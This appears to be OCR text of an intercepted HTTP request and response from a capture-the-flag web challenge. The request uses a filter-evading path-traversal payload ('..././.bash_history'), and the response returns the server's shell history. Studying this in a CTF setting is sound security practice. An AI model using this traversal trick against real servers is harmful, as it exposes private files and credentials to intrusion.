 Request
Pretty Raw Hex
\n
1 POST
/24bfaaddbd56755e48876b92144c1be38d56de29/f1103cad4b0542c69e23b267e173799295c4f217
HTTP/1.1
2 Host: gamebox1.reply.it
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gamebox1.reply.it
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://gamebox1.reply.it/24bfaaddbd56755e48876b92144c1be38d56de29/f1103cad4b0542c69e
23b267e173799295c4f217
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: access_token_cookie=
14 Connection: close
15
16 report=..././.bash_history
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sun, 16 Oct 2022 16:55:24 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 427
6 Connection: close
7 Content-Disposition: attachment; filename=.bash_history
8 Last-Modified: Sat, 15 Oct 2022 00:56:10 GMT
9 Cache-Control: no-cache
10 ETag: "1665795370.0-427-3695643822"
11
12 sudo apt-get install rubygems
13 sudo apt-get install ruby | gem
14 history
15 which ruby
16 ruby --version
17 sudo apt-get install rubygems
18 sudo apt-get -qq update
19 sudo apt-get upgrade
20 shutdown now
21 ls
22 pwd
23 touch hello.txt
24 ls
25 cd /home/web3/scripts
26 su
27 ./run_webapp.sh
28 sudo apt-get update
29 sudo apt-get upgrade
30 exit
31 sudo apt-get install build-essential git-core curl vim
32 curl -sSL https://get.rvm.io | bash -s stable --ruby
33 cd ..
34 ls
35 cd
36 ls
37 ls -la
38